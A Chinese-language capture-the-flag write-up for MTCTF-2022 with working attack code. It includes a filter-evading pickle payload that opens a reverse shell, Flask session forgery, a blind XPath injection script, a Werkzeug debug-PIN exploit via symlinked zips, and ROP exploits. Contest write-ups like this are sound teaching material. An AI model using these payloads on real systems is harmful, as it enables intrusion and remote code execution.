MTCTF-2022 部分WriteUp
MTCTF
本次比賽主力輸出選手Article&Messa&Oolongcode,累計解題3Web,2Pwn,1Re,1Crypto
Web
★easypickle
題目給出源碼:
import base64import picklefrom flask import Flask, sessionimport osimport random
app = Flask(__name__)app.config['SECRET_KEY'] = os.urandom(2).hex()
@app.route('/')def hello_world():    if not session.get('user'):        session['user'] = ''.join(random.choices("admin", k=5))    return 'Hello {}!'.format(session['user'])
@app.route('/admin')def admin():    if session.get('user') != "admin":        return f"<script>alert('Access Denied');window.location.href='/'</script>"    else:        try:            a = base64.b64decode(session.get('ser_data')).replace(b"builtin", b"BuIltIn").replace(b"os", b"Os").replace(b"bytes", b"Bytes")            if b'R' in a or b'i' in a or b'o' in a or b'b' in a:                raise pickle.UnpicklingError("R i o b is forbidden")            pickle.loads(base64.b64decode(session.get('ser_data')))            return "ok"        except:            return "error!"
if __name__ == '__main__':    app.run(host='0.0.0.0', port=8888)
注意到secret_key是個4位16進制,而且沒有文件讀取的功能,那只能爆破
了,腳本如下:
from flask import Flaskfrom flask.sessions import SecureCookieSessionInterfaceimport requests as resimport time import base64 as b64
strS = "0123456789abcdef"end = True
for i in range(0,655356):    if end:        break    time.sleep(0.05)    hexs = hex(i)    secret = '0' * (4 - len(hexs[2:])) + hexs[2:]    print(secret)    app = Flask(__name__)    app.secret_key = (secret).encode()    session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)    @app.route('/')    def index():        result = session_serializer.dumps({"user":"admin"})        print(result)        return result    ck = index()    url = "http://eci-2ze39yqy7j0by91g9he0.cloudeci1.ichunqiu.com:8888/"    cookie = {"session": ck}    resp = None    try:        resp = res.get(url=url, cookies= cookie)    except Exception:        time.sleep(0.2)        resp = res.get(url=url, cookies= cookie)    print(resp.text)    if resp.text.find("admin")!=-1:        time.sleep(0.2)        resp = res.get(url=url, cookies= cookie)        if resp.text.find("admin")!=-1:            print("================================")            print(resp.text)            print("================================")            end = True
拿到secret_key就可以自定義構造session來打/admin路由了
/admin路由采用經典的對pickle的0號協議過濾了命令執行方法,這里可以采用高版本協議替代,這里采用的payload是基于藍帽杯的file_session改動的:
https://mp.weixin.qq.com/s/A9OmgHAmGLJPEL4cQBU8zQ

此外還存在一些關鍵字過濾,可以也可以采用高版本協議組合使用繞過

如原本payload中opcodes導入__builtin__.map

就可以替換成如下形式:
raw = b'''c__builtin__map.'''print(pk.loads(raw))#<class 'map'>
after = b'''V__\u0062u\u0069lt\u0069n__Vmap\x93.'''print(pk.loads(after))#<class 'map'>
opcode中V代表unicode字符串,支持將\uxxxx格式解析為對應字符可以用來關鍵字過濾:

\x93作用同c,但是將從stack中出棧兩元素分別導入的模塊名和屬性名:


此外對于藍帽杯WP還存在一個小問題,原題采用_loads函數加載pickle數據

但本題是loads,在opcodes處理上會有些微不通

具體來說就是用loads加載時會報錯誤如下:

對著把傳入參數換成元組就行,最終的payload如下(因為是手動改所以還刪了一些opcode方便分析)
app = Flask(__name__)app.secret_key = ('填爆破出來的secret_key').encode()session_serializer = SecureCookieSessionInterface().get_signing_serializer(app)b= b'''V__\u0062u\u0069lt\u0069n__Vmap\x93p00(]V\u0069mp\u006Frt s\u006Fcket,su\u0062pr\u006Fcess,\u006Fs;s=s\u006Fcket.s\u006Fcket(s\u006Fcket.AF_INET,s\u006Fcket.SOCK_ST\u0052EAM);s.c\u006Fnnect(("IP",PORT));\u006Fs.dup2(s.f\u0069len\u006F(),0); \u006Fs.dup2(s.f\u0069len\u006F(),1); \u006Fs.dup2(s.f\u0069len\u006F(),2);p=su\u0062pr\u006Fcess.call(["/\u0062\u0069n/sh","-\u0069"]);ap10((V__\u0062u\u0069lt\u0069n__Vexec\x93g1tp20(g0g2\x81tp30V__\u0062u\u0069lt\u0069n__V\u0062ytes\x93p4g3\x81.'''@app.route('/')def index(): result = session_serializer.dumps({"user":"admin",'ser_data':b64.b64encode(b)}) print(result)index()

最終實現一個反彈shell的功能,flag就在當前目錄下,直接讀取就能獲得flag
★babyjava
題目明示Xpath注入,可以直接參考[NPUCTF2020]ezlogin_Xpath_injection的做法
具體流程就是按照:
- 檢測注入
- 查詢根節點數
- 查詢根節點名長度(可省)
- 查詢更節點名
- 按上依次查找向下節點知道知道目標數據
- 查詢目標數據節點長度
- 查詢目標數據節點內容
整體xml文檔結構如下:
<root>    <user>        <username>            user1        </username>        <username>            flag{xxxx}        </username>    </user></root>
編寫的腳本如下:
import requests as resimport string
url = "http://eci-2zeetzz54w4b5tinoysb.cloudeci1.ichunqiu.com:8888/hello"strs = "{-}" + string.ascii_letters + string.digits result = ""end = Falsefor a in range(1,100):    if end:        print("[+]Done!: {}".format(result))        break    for i in strs:        print("[+]Test:{} {}".format(a,i))        # data = {"xpath" : "1'or substring(name(/*[1]), {}, 1)='{}' and '1'='1".format(a,i)}        # data = {"xpath" : "1'or substring(name(/root/*[1]), {}, 1)='{}' and '1'='1".format(a,i)}        # data = {"xpath" : "1'or substring(name(/root/user/*[2]), {}, 1)='{}' and '1'='1".format(a,i)}        data = {"xpath" : "1'or substring(/root/user/username[position()=2]/text(), {}, 1)='{}' and '1'='1".format(a,i)}        resp = res.post(url=url, data=data)        # print(resp.text)        if resp.text.find("<p>user1</p>") != -1:            result += i            print("[+]Matched: " + result)            break        if i == strs[len(strs)-1:]:            end = True
★OnlineUnzip
給出了源碼:
import osimport refrom hashlib import md5from flask import Flask, redirect, request, render_template, url_for, make_response
app=Flask(__name__)
def extractFile(filepath):    extractdir=filepath.split('.')[0]    if not os.path.exists(extractdir):        os.makedirs(extractdir)    os.system(f'unzip -o {filepath} -d {extractdir}')    return redirect(url_for('display',extractdir=extractdir))
@app.route('/', methods=['GET'])def index():    return render_template('index.html')
@app.route('/display', methods=['GET'])@app.route('/display/', methods=['GET'])@app.route('/display/<path:extractdir>', methods=['GET'])def display(extractdir=''):    if re.search(r"\.\.", extractdir, re.M | re.I) != None:        return "Hacker?"    else:        if not os.path.exists(extractdir):            return make_response("error", 404)        else:            if not os.path.isdir(extractdir):                f = open(extractdir, 'rb')                response = make_response(f.read())                response.headers['Content-Type'] = 'application/octet-stream'                return response            else:                fn = os.listdir(extractdir)                fn = [".."] + fn                f = open("templates/template.html")                x = f.read()                f.close()                ret = "<h1>文件列表:</h1><br><hr>"                for i in fn:                    tpath = os.path.join('/display', extractdir, i)                    ret += "<a href='" + tpath + "'>" + i + "</a><br>"                x = x.replace("HTMLTEXT", ret)                return x
@app.route('/upload', methods=['GET', 'POST'])def upload():    ip = request.remote_addr    uploadpath = 'uploads/' + md5(ip.encode()).hexdigest()[0:4]
    if not os.path.exists(uploadpath):        os.makedirs(uploadpath)
    if request.method == 'GET':        return redirect('/')
    if request.method == 'POST':        try:            upFile = request.files['file']            print(upFile.filename)            if os.path.splitext(upFile.filename)[-1]=='.zip':                filepath=f"{uploadpath}/{md5(upFile.filename.encode()).hexdigest()[0:4]}.zip"                upFile.save(filepath)                zipDatas = extractFile(filepath)                return zipDatas            else:                return f"{upFile.filename} is not a zip file !"        except:            return make_response("error", 404)
if __name__ == '__main__':    app.run(host='0.0.0.0', port=8000, debug=True)
可以注意到開啟了debug模式,這就意味著存在可以利用控制臺的功能,只要能夠計算出pin碼
在/upload路由能夠上傳并解壓一個zip壓縮包,而在/display路由中可以下載解壓后的內容,顯然我們通過壓縮軟鏈接文件,這樣在容器解壓后下載軟連接文件就能獲得容器上其對應的源碼
以如下操作例就能獲得/etc/passwd的內容

上傳test.zip



下載解壓后的test就能獲得容器上的/etc/passwd文件
既然擁有任意文件下載的功能,所以就可以下載所需的文件計算出pin碼,具體可以參考ctfshow的web801題:CTFSHOW 常用姿勢篇(801-810)_yu22x的博客-CSDN博客
需要下載的文件如下:
- /etc/passwd
- /sys/class/net/eth0/address
- /etc/machine-id
- /proc/self/cgroup
最終腳本和獲取到的數據如下:
import hashlibimport getpassfrom flask import Flaskfrom itertools import chainimport sysimport uuidimport typing as tusername='ctf'app = Flask(__name__)modname=getattr(app, "__module__", t.cast(object, app).__class__.__module__)mod=sys.modules.get(modname)mod = getattr(mod, "__file__", None)
probably_public_bits = [ username, #用戶名 modname, #一般固定為flask.app getattr(app, "__name__", app.__class__.__name__), #固定,一般為Flask '/usr/local/lib/python3.8/site-packages/flask/app.py', #主程序(app.py)運行的絕對路徑]print(probably_public_bits)mac ='00:16:3e:34:d9:0b'.replace(':','')mac=str(int(mac,base=16))private_bits = [ mac,#mac地址十進制 #machine-id + cgroup "96cec10d3d9307792745ec3b85c89620" + "f0dd6bbeca02c2cd4d0c888f6e089690105d9a7a32680645e6f2e228456117c7" ]print(private_bits)h = hashlib.sha1()for bit in chain(probably_public_bits, private_bits): if not bit: continue if isinstance(bit, str): bit = bit.encode("utf-8") h.update(bit)h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't# end up with the same value and generate out 9 digitsh.update(b"pinsalt")num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if# we don't have a result yet.rv=Noneif rv is None: for group_size in 5, 4, 3: if len(num) % group_size == 0: rv = "-".join( num[x : x + group_size].rjust(group_size, "0") for x in range(0, len(num), group_size) ) break else: rv = numprint(rv)

執行腳本獲得pin,然后就可以在控制臺執行任意代碼
flag在根目錄下,直接讀取就行
Reverse
★small
die查看程序信息

ELF x64程序,使用ida 以二進制方式讀取:

發現是一個TEA加密的程序,根據加密算法編寫exp:
#include <stdio.h>#include <stdint.h>
void decrypt(uint32_t* v, uint32_t* k) {    uint32_t v0 = v[0], v1 = v[1], sum = 0x67452301*35, i;  /* set up */    uint32_t delta = 0x67452301;                     /* a key schedule constant */    uint32_t k0 = k[0], k1 = k[1], k2 = k[2], k3 = k[3];   /* cache key */    for (i = 0; i < 35; i++) {                         /* basic cycle start */        v1 -= ((v0 << 4) + k[2]) ^ (v0 + sum) ^ ((v0 >> 5) + k[3]);        v0 -= ((v1 << 4) + k[0]) ^ (v1 + sum) ^ ((v1 >> 5) + k[1]);        sum -= delta;    }                                              /* end cycle */    v[0] = v0; v[1] = v1;}
int main(){
    uint32_t v[8] = { 0xDE087143,0xC4F91BD2 }, k[4] = { 0x00000001,0x00000023,0x00000045,0x00000067 };
    uint32_t v1[2] = { 0xDAF6DADC,0x6D9ED54C };    uint32_t v2[2] = { 0x75EB4EE7,0x5D1DDC04 };    uint32_t v3[2] = { 0x511B0FD9,0x51DC88FB };
    decrypt(v, k);    decrypt(v1, k);    decrypt(v2, k);    decrypt(v3, k);    printf("解密后的數據:%x %x %x %x %x %x %x %x\n", v[0], v[1], v1[0], v1[1], v2[0], v2[1], v3[0], v3[1]);    printf("%c%c%c%c", v[0] >> 0, v[0] >> 8, v[0] >> 16, v[0] >> 24);    printf("%c%c%c%c", v[1] >> 0, v[1] >> 8, v[1] >> 16, v[1] >> 24);    printf("%c%c%c%c", v1[0] >> 0, v1[0] >> 8, v1[0] >> 16, v1[0] >> 24);    printf("%c%c%c%c", v1[1] >> 0, v1[1] >> 8, v1[1] >> 16, v1[1] >> 24);    printf("%c%c%c%c", v2[0] >> 0, v2[0] >> 8, v2[0] >> 16, v2[0] >> 24);    printf("%c%c%c%c", v2[1] >> 0, v2[1] >> 8, v2[1] >> 16, v2[1] >> 24);    printf("%c%c%c%c", v3[0] >> 0, v3[0] >> 8, v3[0] >> 16, v3[0] >> 24);    printf("%c%c%c%c", v3[1] >> 0, v3[1] >> 8, v3[1] >> 16, v3[1] >> 24);    return 0;}
PWN
★note
程序分析
保護: Arch: amd64-64-little RELRO: Partial RELRO Stack: No canary found NX: NX enabled PIE: No PIE (0x3ff000)
提供了libc文件,版本為Ubuntu GLIBC 2.31-0ubuntu9.9
程序功能:
- add: 申請一塊chunk,地址儲存在棧上。
- edit: 修改一個chunk的內容。
- remove: 釋放一塊chunk。
- show: 打印chunk的內容。
一眼看過去,沒有溢出也沒有chunk,于是開始其他漏洞如整數溢出,但是所有size都是unsigned int,最后在edit中找到了int型的idx,具有越界訪問的漏洞,可以修改棧上內容。
解題思路
- 由于add功能是使用malloc申請chunk,于是可以將tcache填滿后從unsorted bin中申請chunk來泄漏libc
- 存在越界訪問漏洞,用來修改棧上內容,通過棧上的rbp鏈來修改當前函數調用棧的ret_addr。構造rop_chain后get shell,需要注意的是要進行棧對齊。
exp
# coding=utf-8from pwn import *context.log_level='debug'context(os='linux',arch='amd64',terminal=['tmux','splitw','-h'])
# s=ssh(host=host,port=port,user='CTFMan',password='guest')# io=s.run('/bin/bash')
io=process('./note')#io=remote('39.106.78.22',16691)
elf=ELF('./note')
libc_file='./libc-2.31.so'
s=lambda x:io.send(x)sa=lambda x,y:io.sendafter(x,y)sl=lambda x:io.sendline(x)sla=lambda x,y:io.sendlineafter(x,y)r=lambda x:io.recv(x)ru=lambda x:io.recvuntil(x)debug=lambda:gdb.attach(io)
choose=lambda x:sla("5. leave",str(x))
def add(size,content):    choose(1)    sla("Size: ",str(size))    sla("Content: ",content)
def free(idx):    choose(4)    sla("Index: ",str(idx))
def edit(idx,content):    choose(3)    sla("Index: ",str(idx))    sla("Content: ",content)
def show(idx):    choose(2)    sla("Index: ",str(idx))
for i in range(8):    add(0xf0,'')for i in range(8):    free(7-i)
add(0x20,'')show(0)main_arena=u64(ru('\x7f')[-6:].ljust(8,'\0'))libc_base=main_arena-0x1ecc0alibc=ELF(libc_file)print(hex(libc_base))
pop_rdi=0x00000000004017b3ret=0x000000000040101abinsh=libc_base+libc.search('/bin/sh').next()system=libc_base+libc.sym['system']
payload=p64(0)+p64(pop_rdi)+p64(binsh)+p64(ret)+p64(system)print(hex(pop_rdi))#debug()edit(-6,payload)
io.interactive()
★捉迷藏
程序分析
就是在很多的if else中找到漏洞,并且程序提供了backdoor。
解題思路
由于程序的輸入只有input_val和input_line,因此若有溢出漏洞就應該是input_line造成的,然后找到棧溢出漏洞點,在main:1066。然后找到正確的執行流程,建議將main代碼復制到vscode中,可以折疊無關代碼。在最后需要通過一次加密,因為用的是異或,所以我直接復制并輸入指定字符串后在內存中找到相應結果作為真正的內容輸入即可。最后構造rop_chain來get shell,依舊要棧對齊。
exp
# coding=utf-8import libnumfrom pwn import *context.log_level='debug'context(os='linux',arch='amd64',terminal=['tmux','splitw','-h'])
# s=ssh(host=host,port=port,user='CTFMan',password='guest')# io=s.run('/bin/bash')
#io=process('./pwn')io=remote('47.95.211.153',22174)
elf=ELF('./pwn')
#libc_file='./'
s=lambda x:io.send(x)sa=lambda x,y:io.sendafter(x,y)sl=lambda x:io.sendline(x)sla=lambda x,y:io.sendlineafter(x,y)r=lambda x:io.recv(x)ru=lambda x:io.recvuntil(x)debug=lambda:gdb.attach(io)
ru("sbAmJLMLWm:")s('\x20')s('\x20')s('\x20')s('\x20')s('\x20')s('\x20')s('\x20')s('\x20')ru("HuEqdjYtuWo:")s("JlQZtdeJUoYHwWVHWPoRnkWCCzTUIJfxSFyySvunXdHQwaPgqCe")ru("hbsoMdIRWpYRqvfClb:")s("eRoTxWxqvoHTuwDKOzuPpBLJUNlbfmjvbyOJyZXYAJqkspYTkvatR")ru("tfAxpqDQuTCyJw:")s("wLstsZkXukNiHeHyxjklnbIDJBvxCaCTxO")ru("UTxqmFvmLy:")s('\x20')s('\x20')s('\x20')s('9254\x20')s('\x20')s('\x20')s('\x20')s('\x20')ru("LLQPyLAOGJbnm:")s(p64(0xea0e6b2caa85144a))s(p64(0x60d77d2fecf1f476))s(p64(0x898719894803dcd8))s(p64(0x7a7306999cce11ad))s(p64(0x8a42aec82ee80bd9))s(p16(0x8152))#s("vkyHujGLvgxKsLsXpFvkLqaOkMVwyHXNKZglNEWOKM")ru("gRGKqIlcuj:")
backdoor=0x000000000040132Cpayload='\0'*(0xf+8)+p64(0x000000000040101a)+p64(backdoor)
print(hex(backdoor))#debug()s(payload)
io.interactive()
Crypto
★strange_rsa1
題目代碼非常簡單:
from Crypto.Util.number import *from sage.all import RealFieldfrom secret import flag1
Bits = 512p = getPrime(Bits)q = getPrime(Bits)n = p * q
gift = RealField(prec=Bits*2)(p) / RealField(prec=Bits*2)(q)e = 0x10001m = bytes_to_long(flag1)c = pow(m, e, n)
output = open('output.txt', 'w')output.write('n = ' + str(n) + '\n')output.write('c = ' + str(c) + '\n')output.write('gift = ' + str(gift) + '\n')
對代碼進行簡單審計發現:
$$ p \cdot q \cdot \frac{p}{q} = p^2 \ p \cdot q \cdot \frac{q}{p} = q^2 \$$
所以根據原理編寫exp:
# sagemathfrom Crypto.Util.number import *
n = 108525167048069618588175976867846563247592681279699764935868571805537995466244621039138584734968186962015154069834228913223982840558626369903697856981515674800664445719963249384904839446749699482532818680540192673814671582032905573381188420997231842144989027400106624744146739238687818312012920530048166672413c = 23970397560482326418544500895982564794681055333385186829686707802322923345863102521635786012870368948010933275558746273559080917607938457905967618777124428711098087525967347923209347190956512520350806766416108324895660243364661936801627882577951784569589707943966009295758316967368650512558923594173887431924gift = 0.9878713210057139023298389025767652308503013961919282440169053652488565206963320721234736480911437918373201299590078678742136736290349578719187645145615363088975706222696090029443619975380433122746296316430693294386663490221891787292112964989501856435389725149610724585156154688515007983846599924478524442938
RF = RealField(512*2)p = int(RF(n)*RF(gift))q = int(RF(n)/RF(gift))p = int(sqrt(p))q = int(sqrt(q))+1
e = 0x10001phi = (p-1)*(q-1)R = Integers(phi)d = R(1) / R(e)m = int(pow(c,d,n))
flag = long_to_bytes(m)print(flag)
